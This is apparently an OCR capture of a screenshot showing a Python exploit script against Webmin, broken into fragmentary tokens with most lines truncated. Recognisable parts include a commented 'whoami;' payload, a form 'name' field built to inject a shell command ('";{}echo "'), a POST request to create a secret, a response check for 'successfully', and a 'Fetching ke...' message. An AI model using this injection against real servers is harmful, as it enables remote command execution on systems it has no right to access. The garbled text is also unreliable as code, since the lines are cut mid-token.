
#payload = "whoami;"
        post_data 
=
{
"name"
:
'";{}echo "'
.
fo
"email"
:
"1337@webmin.c
}
print
(
"[+] Payload {}"
.
for
        session
.
headers
.
update
(
{
'r
        create_secret 
=
 session
.
po
        create_secret_content 
=
st
        search 
=
"successfully"
        check_exp 
=
 re
.
findall
(
sea
if
 check_exp
:
print
(
"[+] Setup succe
print
(
"[+] Fetching ke